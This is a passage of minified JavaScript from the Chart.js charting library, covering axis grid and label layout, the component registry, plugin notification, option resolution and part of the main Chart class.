t=this.axis,n=this.chart,i=this.options,{grid:r,position:o,border:a}=i,s=r.offset,l=this.isHorizontal(),c=this.ticks.length+(s?1:0),u=qa(r),d=[],h=a.setContext(this.getContext()),f=h.display?h.width:0,p=f/2,m=function(e){return cr(n,e,f)};let g,b,v,y,x,w,_,E,S,k,C,M;if("top"===o)g=m(this.bottom),w=this.bottom-u,E=g-p,k=m(e.top)+p,M=e.bottom;else if("bottom"===o)g=m(this.top),k=e.top,M=m(e.bottom)-p,w=g+p,E=this.top+u;else if("left"===o)g=m(this.right),x=this.right-u,_=g-p,S=m(e.left)+p,C=e.right;else if("right"===o)g=m(this.left),S=e.left,C=m(e.right)-p,x=g+p,_=this.left+u;else if("x"===t){if("center"===o)g=m((e.top+e.bottom)/2+.5);else if(Hn(o)){const e=Object.keys(o)[0],t=o[e];g=m(this.chart.scales[e].getPixelForValue(t))}k=e.top,M=e.bottom,w=g+p,E=w+u}else if("y"===t){if("center"===o)g=m((e.left+e.right)/2);else if(Hn(o)){const e=Object.keys(o)[0],t=o[e];g=m(this.chart.scales[e].getPixelForValue(t))}x=g-p,_=x-u,S=e.left,C=e.right}const A=Un(i.ticks.maxTicksLimit,c),O=Math.max(1,Math.ceil(c/A));for(b=0;b<c;b+=O){const e=this.getContext(b),t=r.setContext(e),i=a.setContext(e),o=t.lineWidth,c=t.color,u=i.dash||[],h=i.dashOffset,f=t.tickWidth,p=t.tickColor,m=t.tickBorderDash||[],g=t.tickBorderDashOffset;v=Ua(this,b,s),void 0!==v&&(y=cr(n,v,o),l?x=_=S=C=y:w=E=k=M=y,d.push({tx1:x,ty1:w,tx2:_,ty2:E,x1:S,y1:k,x2:C,y2:M,width:o,color:c,borderDash:u,borderDashOffset:h,tickWidth:f,tickColor:p,tickBorderDash:m,tickBorderDashOffset:g}))}return this._ticksLength=c,this._borderValue=g,d}_computeLabelItems(e){const t=this.axis,n=this.options,{position:i,ticks:r}=n,o=this.isHorizontal(),a=this.ticks,{align:s,crossAlign:l,padding:c,mirror:u}=r,d=qa(n.grid),h=d+c,f=u?-c:h,p=-wi(this.labelRotation),m=[];let g,b,v,y,x,w,_,E,S,k,C,M,A="middle";if("top"===i)w=this.bottom-f,_=this._getXAxisLabelAlignment();else if("bottom"===i)w=this.top+f,_=this._getXAxisLabelAlignment();else if("left"===i){const e=this._getYAxisLabelAlignment(d);_=e.textAlign,x=e.x}else if("right"===i){const e=this._getYAxisLabelAlignment(d);_=e.textAlign,x=e.x}else if("x"===t){if("center"===i)w=(e.top+e.bottom)/2+h;else if(Hn(i)){const e=Object.keys(i)[0],t=i[e];w=this.chart.scales[e].getPixelForValue(t)+h}_=this._getXAxisLabelAlignment()}else if("y"===t){if("center"===i)x=(e.left+e.right)/2-h;else if(Hn(i)){const e=Object.keys(i)[0],t=i[e];x=this.chart.scales[e].getPixelForValue(t)}_=this._getYAxisLabelAlignment(d).textAlign}"y"===t&&("start"===s?A="top":"end"===s&&(A="bottom"));const O=this._getLabelSizes();for(g=0,b=a.length;g<b;++g){v=a[g],y=v.label;const e=r.setContext(this.getContext(g));E=this.getPixelForTick(g)+r.labelOffset,S=this._resolveTickFontOptions(g),k=S.lineHeight,C=Vn(y)?y.length:1;const t=C/2,n=e.color,s=e.textStrokeColor,c=e.textStrokeWidth;let d,h=_;if(o?(x=E,"inner"===_&&(h=g===b-1?this.options.reverse?"left":"right":0===g?this.options.reverse?"right":"left":"center"),M="top"===i?"near"===l||0!==p?-C*k+k/2:"center"===l?-O.highest.height/2-t*k+k:-O.highest.height+k/2:"near"===l||0!==p?k/2:"center"===l?O.highest.height/2-t*k:O.highest.height-C*k,u&&(M*=-1),0===p||e.showLabelBackdrop||(x+=k/2*Math.sin(p))):(w=E,M=(1-C)*k/2),e.showLabelBackdrop){const t=Or(e.backdropPadding),n=O.heights[g],i=O.widths[g];let r=M-t.top,o=0-t.left;switch(A){case"middle":r-=n/2;break;case"bottom":r-=n}switch(_){case"center":o-=i/2;break;case"right":o-=i;break;case"inner":g===b-1?o-=i:g>0&&(o-=i/2)}d={left:o,top:r,width:i+t.width,height:n+t.height,color:e.backdropColor}}m.push({label:y,font:S,textOffset:M,options:{rotation:p,color:n,strokeColor:s,strokeWidth:c,textAlign:h,textBaseline:A,translation:[x,w],backdrop:d}})}return m}_getXAxisLabelAlignment(){const{position:e,ticks:t}=this.options;if(-wi(this.labelRotation))return"top"===e?"left":"right";let n="center";return"start"===t.align?n="left":"end"===t.align?n="right":"inner"===t.align&&(n="inner"),n}_getYAxisLabelAlignment(e){const{position:t,ticks:{crossAlign:n,mirror:i,padding:r}}=this.options,o=e+r,a=this._getLabelSizes().widest.width;let s,l;return"left"===t?i?(l=this.right+r,"near"===n?s="left":"center"===n?(s="center",l+=a/2):(s="right",l+=a)):(l=this.right-o,"near"===n?s="right":"center"===n?(s="center",l-=a/2):(s="left",l=this.left)):"right"===t?i?(l=this.left+r,"near"===n?s="right":"center"===n?(s="center",l-=a/2):(s="left",l-=a)):(l=this.left+o,"near"===n?s="left":"center"===n?(s="center",l+=a/2):(s="right",l=this.right)):s="right",{textAlign:s,x:l}}_computeLabelArea(){if(this.options.ticks.mirror)return;const e=this.chart,t=this.options.position;return"left"===t||"right"===t?{top:0,left:this.left,bottom:e.height,right:this.right}:"top"===t||"bottom"===t?{top:this.top,left:0,bottom:this.bottom,right:e.width}:void 0}drawBackground(){const{ctx:e,options:{backgroundColor:t},left:n,top:i,width:r,height:o}=this;t&&(e.save(),e.fillStyle=t,e.fillRect(n,i,r,o),e.restore())}getLineWidthForValue(e){const t=this.options.grid;if(!this._isVisible()||!t.display)return 0;const n=this.ticks.findIndex(t=>t.value===e);if(n>=0){return t.setContext(this.getContext(n)).lineWidth}return 0}drawGrid(e){const t=this.options.grid,n=this.ctx,i=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(e));let r,o;const a=(e,t,i)=>{i.width&&i.color&&(n.save(),n.lineWidth=i.width,n.strokeStyle=i.color,n.setLineDash(i.borderDash||[]),n.lineDashOffset=i.borderDashOffset,n.beginPath(),n.moveTo(e.x,e.y),n.lineTo(t.x,t.y),n.stroke(),n.restore())};if(t.display)for(r=0,o=i.length;r<o;++r){const e=i[r];t.drawOnChartArea&&a({x:e.x1,y:e.y1},{x:e.x2,y:e.y2},e),t.drawTicks&&a({x:e.tx1,y:e.ty1},{x:e.tx2,y:e.ty2},{color:e.tickColor,width:e.tickWidth,borderDash:e.tickBorderDash,borderDashOffset:e.tickBorderDashOffset})}}drawBorder(){const{chart:e,ctx:t,options:{border:n,grid:i}}=this,r=n.setContext(this.getContext()),o=n.display?r.width:0;if(!o)return;const a=i.setContext(this.getContext(0)).lineWidth,s=this._borderValue;let l,c,u,d;this.isHorizontal()?(l=cr(e,this.left,o)-o/2,c=cr(e,this.right,a)+a/2,u=d=s):(u=cr(e,this.top,o)-o/2,d=cr(e,this.bottom,a)+a/2,l=c=s),t.save(),t.lineWidth=r.width,t.strokeStyle=r.color,t.beginPath(),t.moveTo(l,u),t.lineTo(c,d),t.stroke(),t.restore()}drawLabels(e){if(!this.options.ticks.display)return;const t=this.ctx,n=this._computeLabelArea();n&&pr(t,n);const i=this.getLabelItems(e);for(const e of i){const n=e.options,i=e.font;xr(t,e.label,0,e.textOffset,i,n)}n&&mr(t)}drawTitle(){const{ctx:e,options:{position:t,title:n,reverse:i}}=this;if(!n.display)return;const r=Pr(n.font),o=Or(n.padding),a=n.align;let s=r.lineHeight/2;"bottom"===t||"center"===t||Hn(t)?(s+=o.bottom,Vn(n.text)&&(s+=r.lineHeight*(n.text.length-1))):s+=o.top;const{titleX:l,titleY:c,maxWidth:u,rotation:d}=function(e,t,n,i){const{top:r,left:o,bottom:a,right:s,chart:l}=e,{chartArea:c,scales:u}=l;let d,h,f,p=0;const m=a-r,g=s-o;if(e.isHorizontal()){if(h=Vi(i,o,s),Hn(n)){const e=Object.keys(n)[0],i=n[e];f=u[e].getPixelForValue(i)+m-t}else f="center"===n?(c.bottom+c.top)/2+m-t:Ha(e,n,t);d=s-o}else{if(Hn(n)){const e=Object.keys(n)[0],i=n[e];h=u[e].getPixelForValue(i)-g+t}else h="center"===n?(c.left+c.right)/2-g+t:Ha(e,n,t);f=Vi(i,a,r),p="left"===n?-hi:hi}return{titleX:h,titleY:f,maxWidth:d,rotation:p}}(this,s,t,a);xr(e,n.text,0,0,r,{color:n.color,maxWidth:u,rotation:d,textAlign:Ya(a,t,i),textBaseline:"middle",translation:[l,c]})}draw(e){this._isVisible()&&(this.drawBackground(),this.drawGrid(e),this.drawBorder(),this.drawTitle(),this.drawLabels(e))}_layers(){const e=this.options,t=e.ticks&&e.ticks.z||0,n=Un(e.grid&&e.grid.z,-1),i=Un(e.border&&e.border.z,0);return this._isVisible()&&this.draw===Za.prototype.draw?[{z:n,draw:e=>{this.drawBackground(),this.drawGrid(e),this.drawTitle()}},{z:i,draw:()=>{this.drawBorder()}},{z:t,draw:e=>{this.drawLabels(e)}}]:[{z:t,draw:e=>{this.draw(e)}}]}getMatchingVisibleMetas(e){const t=this.chart.getSortedVisibleDatasetMetas(),n=this.axis+"AxisID",i=[];let r,o;for(r=0,o=t.length;r<o;++r){const o=t[r];o[n]!==this.id||e&&o.type!==e||i.push(o)}return i}_resolveTickFontOptions(e){return Pr(this.options.ticks.setContext(this.getContext(e)).font)}_maxDigits(){const e=this._resolveTickFontOptions(0).lineHeight;return(this.isHorizontal()?this.width:this.height)/e}}class Ga{constructor(e,t,n){this.type=e,this.scope=t,this.override=n,this.items=Object.create(null)}isForType(e){return Object.prototype.isPrototypeOf.call(this.type.prototype,e.prototype)}register(e){const t=Object.getPrototypeOf(e);let n;(function(e){return"id"in e&&"defaults"in e})(t)&&(n=this.register(t));const i=this.items,r=e.id,o=this.scope+"."+r;if(!r)throw new Error("class does not have id: "+e);return r in i||(i[r]=e,function(e,t,n){const i=Jn(Object.create(null),[n?sr.get(n):{},sr.get(t),e.defaults]);sr.set(t,i),e.defaultRoutes&&function(e,t){Object.keys(t).forEach(n=>{const i=n.split("."),r=i.pop(),o=[e].concat(i).join("."),a=t[n].split("."),s=a.pop(),l=a.join(".");sr.route(o,r,l,s)})}(t,e.defaultRoutes);e.descriptors&&sr.describe(t,e.descriptors)}(e,o,n),this.override&&sr.override(e.id,e.overrides)),o}get(e){return this.items[e]}unregister(e){const t=this.items,n=e.id,i=this.scope;n in t&&delete t[n],i&&n in sr[i]&&(delete sr[i][n],this.override&&delete nr[n])}}class Xa{constructor(){this.controllers=new Ga(Uo,"datasets",!0),this.elements=new Ga(Fa,"elements"),this.plugins=new Ga(Object,"plugins"),this.scales=new Ga(Za,"scales"),this._typedRegistries=[this.controllers,this.scales,this.elements]}add(...e){this._each("register",e)}remove(...e){this._each("unregister",e)}addControllers(...e){this._each("register",e,this.controllers)}addElements(...e){this._each("register",e,this.elements)}addPlugins(...e){this._each("register",e,this.plugins)}addScales(...e){this._each("register",e,this.scales)}getController(e){return this._get(e,this.controllers,"controller")}getElement(e){return this._get(e,this.elements,"element")}getPlugin(e){return this._get(e,this.plugins,"plugin")}getScale(e){return this._get(e,this.scales,"scale")}removeControllers(...e){this._each("unregister",e,this.controllers)}removeElements(...e){this._each("unregister",e,this.elements)}removePlugins(...e){this._each("unregister",e,this.plugins)}removeScales(...e){this._each("unregister",e,this.scales)}_each(e,t,n){[...t].forEach(t=>{const i=n||this._getRegistryForType(t);n||i.isForType(t)||i===this.plugins&&t.id?this._exec(e,i,t):Yn(t,t=>{const i=n||this._getRegistryForType(t);this._exec(e,i,t)})})}_exec(e,t,n){const i=ii(e);$n(n["before"+i],[],n),t[e](n),$n(n["after"+i],[],n)}_getRegistryForType(e){for(let t=0;t<this._typedRegistries.length;t++){const n=this._typedRegistries[t];if(n.isForType(e))return n}return this.plugins}_get(e,t,n){const i=t.get(e);if(void 0===i)throw new Error('"'+e+'" is not a registered '+n+".");return i}}var Ka=new Xa;class Ja{constructor(){this._init=void 0}notify(e,t,n,i){if("beforeInit"===t&&(this._init=this._createDescriptors(e,!0),this._notify(this._init,e,"install")),void 0===this._init)return;const r=i?this._descriptors(e).filter(i):this._descriptors(e),o=this._notify(r,e,t,n);return"afterDestroy"===t&&(this._notify(r,e,"stop"),this._notify(this._init,e,"uninstall"),this._init=void 0),o}_notify(e,t,n,i){i=i||{};for(const r of e){const e=r.plugin;if(!1===$n(e[n],[t,i,r.options],e)&&i.cancelable)return!1}return!0}invalidate(){zn(this._cache)||(this._oldCache=this._cache,this._cache=void 0)}_descriptors(e){if(this._cache)return this._cache;const t=this._cache=this._createDescriptors(e);return this._notifyStateChanges(e),t}_createDescriptors(e,t){const n=e&&e.config,i=Un(n.options&&n.options.plugins,{}),r=function(e){const t={},n=[],i=Object.keys(Ka.plugins.items);for(let e=0;e<i.length;e++)n.push(Ka.getPlugin(i[e]));const r=e.plugins||[];for(let e=0;e<r.length;e++){const i=r[e];-1===n.indexOf(i)&&(n.push(i),t[i.id]=!0)}return{plugins:n,localIds:t}}(n);return!1!==i||t?function(e,{plugins:t,localIds:n},i,r){const o=[],a=e.getContext();for(const s of t){const t=s.id,l=Qa(i[t],r);null!==l&&o.push({plugin:s,options:es(e.config,{plugin:s,local:n[t]},l,a)})}return o}(e,r,i,t):[]}_notifyStateChanges(e){const t=this._oldCache||[],n=this._cache,i=(e,t)=>e.filter(e=>!t.some(t=>e.plugin.id===t.plugin.id));this._notify(i(t,n),e,"stop"),this._notify(i(n,t),e,"start")}}function Qa(e,t){return t||!1!==e?!0===e?{}:e:null}function es(e,{plugin:t,local:n},i,r){const o=e.pluginScopeKeys(t),a=e.getOptionScopes(i,o);return n&&t.defaults&&a.push(t.defaults),e.createResolver(a,r,[""],{scriptable:!1,indexable:!1,allKeys:!0})}function ts(e,t){const n=sr.datasets[e]||{};return((t.datasets||{})[e]||{}).indexAxis||t.indexAxis||n.indexAxis||"x"}function ns(e){if("x"===e||"y"===e||"r"===e)return e}function is(e){return"top"===e||"bottom"===e?"x":"left"===e||"right"===e?"y":void 0}function rs(e,...t){if(ns(e))return e;for(const n of t){const t=n.axis||is(n.position)||e.length>1&&ns(e[0].toLowerCase());if(t)return t}throw new Error(`Cannot determine type of '${e}' axis. Please provide 'axis' or 'position' option.`)}function os(e,t,n){if(n[t+"AxisID"]===e)return{axis:t}}function as(e,t){const n=nr[e.type]||{scales:{}},i=t.scales||{},r=ts(e.type,t),o=Object.create(null);return Object.keys(i).forEach(t=>{const a=i[t];if(!Hn(a))return console.error(`Invalid scale configuration for scale: ${t}`);if(a._proxy)return console.warn(`Ignoring resolver passed as options for scale: ${t}`);const s=rs(t,a,function(e,t){if(t.data&&t.data.datasets){const n=t.data.datasets.filter(t=>t.xAxisID===e||t.yAxisID===e);if(n.length)return os(e,"x",n[0])||os(e,"y",n[0])}return{}}(t,e),sr.scales[a.type]),l=function(e,t){return e===t?"_index_":"_value_"}(s,r),c=n.scales||{};o[t]=Qn(Object.create(null),[{axis:s},a,c[s],c[l]])}),e.data.datasets.forEach(n=>{const r=n.type||e.type,a=n.indexAxis||ts(r,t),s=(nr[r]||{}).scales||{};Object.keys(s).forEach(e=>{const t=function(e,t){let n=e;return"_index_"===e?n=t:"_value_"===e&&(n="x"===t?"y":"x"),n}(e,a),r=n[t+"AxisID"]||t;o[r]=o[r]||Object.create(null),Qn(o[r],[{axis:t},i[r],s[e]])})}),Object.keys(o).forEach(e=>{const t=o[e];Qn(t,[sr.scales[t.type],sr.scale])}),o}function ss(e){const t=e.options||(e.options={});t.plugins=Un(t.plugins,{}),t.scales=as(e,t)}function ls(e){return(e=e||{}).datasets=e.datasets||[],e.labels=e.labels||[],e}const cs=new Map,us=new Set;function ds(e,t){let n=cs.get(e);return n||(n=t(),cs.set(e,n),us.add(n)),n}const hs=(e,t,n)=>{const i=ni(t,n);void 0!==i&&e.add(i)};class fs{constructor(e){this._config=function(e){return(e=e||{}).data=ls(e.data),ss(e),e}(e),this._scopeCache=new Map,this._resolverCache=new Map}get platform(){return this._config.platform}get type(){return this._config.type}set type(e){this._config.type=e}get data(){return this._config.data}set data(e){this._config.data=ls(e)}get options(){return this._config.options}set options(e){this._config.options=e}get plugins(){return this._config.plugins}update(){const e=this._config;this.clearCache(),ss(e)}clearCache(){this._scopeCache.clear(),this._resolverCache.clear()}datasetScopeKeys(e){return ds(e,()=>[[`datasets.${e}`,""]])}datasetAnimationScopeKeys(e,t){return ds(`${e}.transition.${t}`,()=>[[`datasets.${e}.transitions.${t}`,`transitions.${t}`],[`datasets.${e}`,""]])}datasetElementScopeKeys(e,t){return ds(`${e}-${t}`,()=>[[`datasets.${e}.elements.${t}`,`datasets.${e}`,`elements.${t}`,""]])}pluginScopeKeys(e){const t=e.id;return ds(`${this.type}-plugin-${t}`,()=>[[`plugins.${t}`,...e.additionalOptionScopes||[]]])}_cachedScopes(e,t){const n=this._scopeCache;let i=n.get(e);return i&&!t||(i=new Map,n.set(e,i)),i}getOptionScopes(e,t,n){const{options:i,type:r}=this,o=this._cachedScopes(e,n),a=o.get(t);if(a)return a;const s=new Set;t.forEach(t=>{e&&(s.add(e),t.forEach(t=>hs(s,e,t))),t.forEach(e=>hs(s,i,e)),t.forEach(e=>hs(s,nr[r]||{},e)),t.forEach(e=>hs(s,sr,e)),t.forEach(e=>hs(s,ir,e))});const l=Array.from(s);return 0===l.length&&l.push(Object.create(null)),us.has(t)&&o.set(t,l),l}chartOptionScopes(){const{options:e,type:t}=this;return[e,nr[t]||{},sr.datasets[t]||{},{type:t},sr,ir]}resolveNamedOptions(e,t,n,i=[""]){const r={$shared:!0},{resolver:o,subPrefixes:a}=ps(this._resolverCache,e,i);let s=o;if(function(e,t){const{isScriptable:n,isIndexable:i}=Ir(e);for(const r of t){const t=n(r),o=i(r),a=(o||t)&&e[r];if(t&&(oi(a)||ms(a))||o&&Vn(a))return!0}return!1}(o,t)){r.$shared=!1;s=Rr(o,n=oi(n)?n():n,this.createResolver(e,n,a))}for(const e of t)r[e]=s[e];return r}createResolver(e,t,n=[""],i){const{resolver:r}=ps(this._resolverCache,e,n);return Hn(t)?Rr(r,t,void 0,i):r}}function ps(e,t,n){let i=e.get(t);i||(i=new Map,e.set(t,i));const r=n.join();let o=i.get(r);if(!o){o={resolver:Dr(t,n),subPrefixes:n.filter(e=>!e.toLowerCase().includes("hover"))},i.set(r,o)}return o}const ms=e=>Hn(e)&&Object.getOwnPropertyNames(e).some(t=>oi(e[t]));const gs=["top","bottom","left","right","chartArea"];function bs(e,t){return"top"===e||"bottom"===e||-1===gs.indexOf(e)&&"x"===t}function vs(e,t){return function(n,i){return n[e]===i[e]?n[t]-i[t]:n[e]-i[e]}}function ys(e){const t=e.chart,n=t.options.animation;t.notifyPlugins("afterRender"),$n(n&&n.onComplete,[e],t)}function xs(e){const t=e.chart,n=t.options.animation;$n(n&&n.onProgress,[e],t)}function ws(e){return Qr()&&"string"==typeof e?e=document.getElementById(e):e&&e.length&&(e=e[0]),e&&e.canvas&&(e=e.canvas),e}const _s={},Es=e=>{const t=ws(e);return Object.values(_s).filter(e=>e.canvas===t).pop()};function Ss(e,t,n){const i=Object.keys(e);for(const r of i){const i=+r;if(i>=t){const o=e[r];delete e[r],(n>0||i>t)&&(e[i+n]=o)}}}class ks{static defaults=sr;static instances=_s;static overrides=nr;static registry=Ka;static version="4.5.1";static getChart=Es;static register(...e){Ka.add(...e),Cs()}static unregister(...e){Ka.remove(...e),Cs()}constructor(e,t){const n=this.config=new fs(t),i=ws(e),r=Es(i);if(r)throw new Error("Canvas is already in use. Chart with ID '"+r.id+"' must be destroyed before the canvas with ID '"+r.canvas.id+"' can be reused.");const o=n.createResolver(n.chartOptionScopes(),this.getContext());this.platform=new(n.platform||function(e){return!Qr()||"undefined"!=typeof OffscreenCanvas&&e instanceof OffscreenCanvas?_a:ja}(i)),this.platform.updateConfig(n);const a=this.platform.acquireContext(i,o.aspectRatio),s=a&&a.canvas,l=s&&s.height,c=s&&s.width;this.id=Fn(),this.ctx=a,this.canvas=s,this.width=c,this.height=l,this._options=o,this._aspectRatio=this.aspectRatio,this._layers=[],this._metasets=[],this._stacks=void 0,this.boxes=[],this.currentDevicePixelRatio=void 0,this.chartArea=void 0,this._active=[],this._lastEvent=void 0,this._listeners={},this._responsiveListeners=void 0,this._sortedMetasets=[],this.scales={},this._plugins=new Ja,this.$proxies={},this._hiddenIndices={},this.attached=!1,this._animationsDisabled=void 0,this.$context=void 0,this._doResize=function(e,t){let n;return function(...i){return t?(clearTimeout(n),n=setTimeout(e,t,i)):e.apply(this,i),t}}(e=>this.update(e),o.resizeDelay||0),this._dataChanges=[],_s[this.id]=this,a&&s?(Ao.listen(this,"complete",ys),Ao.listen(this,"progress",xs),this._initialize(),this.attached&&this.update()):console.error("Failed to create chart: can't acquire context from the given item")}get aspectRatio(){const{options:{aspectRatio:e,maintainAspectRatio:t},width:n,height:i,_aspectRatio:r}=this;return zn(e)?t&&r?r:i?n/i:null:e}get data(){return this.config.data}set data(e){this.config.data=e}get options(){return this._options}set options(e){this.config.options=e}get registry(){return Ka}_initialize(){return this.notifyPlugins("beforeInit"),this.options.responsive?this.resize():lo(this,this.options.devicePixelRatio),this.bindEvents(),this.notifyPlugins("afterInit"),this}clear(){return ur(this.canvas,this.ctx),this}stop(){return Ao.stop(this),this}resize(e,t){Ao.running(this)?this._resizeBeforeDraw={width:e,height:t}:this._resize(e,t)}_resize(e,t){const n=this.options,i=this.canvas,r=n.maintainAspectRatio&&this.aspectRatio,o=this.platform.getMaximumSize(i,e,t,r),a=n.devicePixelRatio||this.platform.getDevicePixelRatio(),s=this.width?"resize":"attach";this.width=o.width,this.height=o.height,this._aspectRatio=this.aspectRatio,lo(this,a,!0)&&(this.notifyPlugins("resize",{size:o}),$n(n.onResize,[this,o],this),this.attached&&this._doResize(s)&&this.render())}ensureScalesHaveIDs(){Yn(this.options.scales||{},(e,t)=>{e.id=t})}buildOrUpdateScales(){const e=this.options,t=e.scales,n=this.scales,i=Object.keys(n).reduce((e,t)=>(e[t]=!1,e),{});let r=[];t&&(r=r.concat(Object.keys(t).map(e=>{const n=t[e],i=rs(e,n),r="r"===i,o="x"===i;return{options:n,dposition:r?"chartArea":o?"bottom":"left",dtype:r?"radialLinear":o?"category":"linear"}}))),Yn(r,t=>{const r=t.options,o=r.id,a=rs(o,r),s=Un(r.type,t.dtype);void 0!==r.position&&bs(r.position,a)===bs(t.dposition)||(r.position=t.dposition),i[o]=!0;let l=null;if(o in n&&n[o].type===s)l=n[o];else{l=new(Ka.getScale(s))({id:o,type:s,ctx:this.ctx,chart:this}),n[l.id]=l}l.init(r,e)}),Yn(i,(e,t)=>{e||delete n[t]}),Yn(n,e=>{xa.configure(this,e,e.options),xa.addBox(this,e)})}_updateMetasets(){const e=this._metasets,t=this.data.datasets.length,n=e.length;if(e.sort((e,t)=>e.index-t.index),n>t){for(let e=t;e<n;++e)this._destroyDatasetMeta(e);e.splice(t,n-t)}this._sortedMetasets=e.slice(0).sort(vs("order","index"))}_removeUnreferencedMetasets(){const{_metasets:e,data:{datasets:t}}=this;e.length>t.length&&delete this._stacks,e.forEach((e,n)=>{0===t.filter(t=>t===e._dataset).length&&this._destroyDatasetMeta(n)})}buildOrUpdateControllers(){const e=[],t=this.data.datasets;let n,i;for(this._removeUnreferencedMetasets(),n=0,i=t.length;n<i;n++){const i=t[n];let r=this.getDatasetMeta(n);const o=i.type||this.config.type;if(r.type&&r.type!==o&&(this._destroyDatasetMeta(n),r=this.getDatasetMeta(n)),r.type=o,r.indexAxis=i.indexAxis||ts(o,this.options),r.order=i.order||0,r.index=n,r.label=""+i.label,r.visible=this.isDatasetVisible(n),r.controller)r.controller.updateIndex(n),r.controller.linkScales();else{const t=Ka.getController(o),{datasetElementType:i,dataElementType:a}=sr.datasets[o];Object.assign(t,{dataElementType:Ka.getElement(a),datasetElementType:i&&Ka.getElement(i)}),r.controller=new t(this,n),e.push(r.controller)}}return this._updateMetasets(),e}_resetElements(){Yn(this.data.datasets,(e,t)=>{this.getDatasetMeta(t).controller.reset()},this)}reset(){this._resetElements(),this.notifyPlugins("reset")}update(e){const t=this.config;t.update();const n=this._options=t.createResolver(t.chartOptionScopes(),this.getContext()),i=this._animationsDisabled=!n.animation;if(this._updateScales(),this._checkEventBindings(),this._updateHiddenIndices(),this._plugins.invalidate(),!1===this.notifyPlugins("beforeUpdate",{mode:e,cancelable:!0}))return;const r=this.buildOrUpdateControllers();this.notifyPlugins("beforeElementsUpdate");let o=0;for(let e=0,t=this.data.datasets.length;e<t;e++){const{controller:t}=this.getDatasetMeta(e),n=!i&&-1===r.indexOf(t);t.buildOrUpdateElements(n),o=Math.max(+t.getMaxOverflow(),o)}o=this._minPadding=n.layout.autoPadding?o:0,this._updateLayout(o),i||Yn(r,e=>{e.reset()}),this._updateDatasets(e),this.notifyPlugins("afterUpdate",{mode:e}),this._layers.sort(vs("z","_idx"));const{_active:a,_lastEvent:s}=this;s?this._eventHandler(s,!0):a.length&&this._updateHoverStyles(a,a,!0),this.render()}_updateScales(){Yn(this.scales,e=>{xa.removeBox(this,e)}),this.ensureScalesHaveIDs(),this.buildOrUpdateScales()}_checkEventBindings(){const e=this.options,t=new Set(Object.keys(this._listeners)),n=new Set(e.events);ai(t,n)&&!!this._responsiveListeners===e.responsive||(this.unbindEvents(),this.bindEvents())}_updateHiddenIndices(){const{_hiddenIndices:e}=this,t=this._getUniformDataChanges()||[];for(const{method:n,start:i,count:r}of t){Ss(e,i,"_removeElements"===n?-r:r)}}_getUniformDataChanges(){const e=this._dataChanges;if(!e||!e.length)return;this._dataChanges=[];const t=this.data.datasets.length,n=t=>new Set(e.filter(e=>e[0]===t).map((e,t)=>t+","+e.splice(1).join(","))),i=n(0);for(let e=1;e<t;e++)if(!ai(i,n(e)))return;return Array.from(i).map(e=>e.split(",")).map(e=>({method:e[1],start:+e[2],count:+e[3]}))}_updateLayout(e){if(!1===this.notifyPlugins("beforeLayout",{cancelable:!0}))return;xa.update(this,this.width,this.height,e);const t=this.chartArea,n=t.width<=0||t.height<=0;this._layers=[],Yn(this.boxes,e=>{n&&"chartArea"===e.position||(e.configure&&e.configure(),this._layers.push(...e._layers()))},this),this._layers.forEach((e,t)=>{e._idx=t}),this.notifyPlugins("afterLayout")}_updateDatasets(e){if(!1!==this.notifyPlugins("beforeDatasetsUpdate",{mode:e,cancelable:!0})){for(let e=0,t=this.data.datasets.length;e<t;++e)this.getDatasetMeta(e).controller.configure();for(let t=0,n=this.data.datasets.length;t<n;++t)this._updateDataset(t,oi(e)?e({datasetIndex:t}):e);this.notifyPlugins("afterDatasetsUpdate",{mode:e})}}_updateDataset(e,t){const n=this.getDatasetMeta(e),i={meta:n,index:e,mode:t,cancelable:!0};!1!==this.notifyPlugins("beforeDatasetUpdate",i)&&(n.controller._update(t),i.cancelable=!1,this.notifyPlugins("afterDatasetUpdate",i))}render(){!1!==this.notifyPlugins("beforeRender",{cancelable:!0})&&(Ao.has(this)?this.attached&&!Ao.running(this)&&Ao.start(this):(this.draw(),ys({chart:this})))}draw(){let e;if(this._resizeBeforeDraw){const{width:e,height:t}=this._resizeBeforeDraw;this._resizeBeforeDraw=null,this._resize(e,t)}if(this.clear(),this.width<=0||this.height<=0)return;if(!1===this.notifyPlugins("beforeDraw",{cancelable:!0}))return;const t=this._layers;for(e=0;e<t.length&&t[e].z<=0;++e)t[e].draw(this.chartArea);for(this._drawDatasets();e<t.length;++e)t[e].draw(this.chartArea);this.notifyPlugins("afterDraw")}_getSortedDatasetMetas(e){const t=this._sortedMetasets,n=[];let i,r;for(i=0,r=t.length;i<r;++i){const r=t[i];e&&!r.visible||n.push(r)}return n}getSortedVisibleDatasetMetas(){return this._getSortedDatasetMetas(!0)}_drawDatasets(){if(!1===this.notifyPlugins("beforeDatasetsDraw",{cancelable:!0}))return;const e=this.getSortedVisibleDatasetMetas();for(let t=e.length-1;t>=0;--t)this._drawDataset(e[t]);this.notifyPlugins("afterDatasetsDraw")}_drawDataset(e){const t=this.ctx,n={meta:e,index:e.index,cancelable:!0},i=Co(this,e);!1!==this.notifyPlugins("beforeDatasetDraw",n)&&(i&&pr(t,i),e.controller.draw(),i&&mr(t),n.cancelable=!1,this.notifyPlugins("afterDatasetDraw",n))}isPointInArea(e){return fr(e,this.chartArea,this._minPadding)}getElementsAtEventForMode(e,t,n,i){const r=sa.modes[t];return"function"==typeof r?r(this,e,n,i):[]}getDatasetMeta(e){const t=this.data.datasets[e],n=this._metasets;let i=n.filter(e=>e&&e._dataset===t).pop();return i||(i={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:t&&t.order||0,index:e,_dataset:t,_parsed:[],_sorted:!1},n.push(i)),i}getContext(){return this.$context||(this.$context=Nr(null,{chart:this,type:"chart"}))}getVisibleDatasetCount(){return this.getSortedVisibleDatasetMetas().length}isDatasetVisible(e){const t=this.data.datasets[e];if(!t)return!1;const n=this.getDatasetMeta(e);return"boolean"==typeof n.hidden?!n.hidden:!t.hidden}setDatasetVisibility(e,t){this.getDatasetMeta(e).hidden=!t}toggleDataVisibility(e){this._hiddenIndices[e]=!this._hiddenIndices[e]}getDataVisibility(e){return!this._hiddenIndices[e]}_updateVisibility(e,t,n){const i=n?"show":"hide",r=this.getDatasetMeta(e),o=r.controller._resolveAnimations(void 0,i);ri(t)?(r.data[t].hidden=!n,this.update()):(this.setDatasetVisibility(e,n),o.update(r,{visible:n}),this.update(t=>t.datasetIndex===e?i:void 0))}hide(e,t){this._updateVisibility(e,t,!1)}show(e,t){this._updateVisibility(e,t,!0)}_destroyDatasetMeta(e){const t=this._metasets[e];t&&t.controller&&t.controller._destroy(),delete 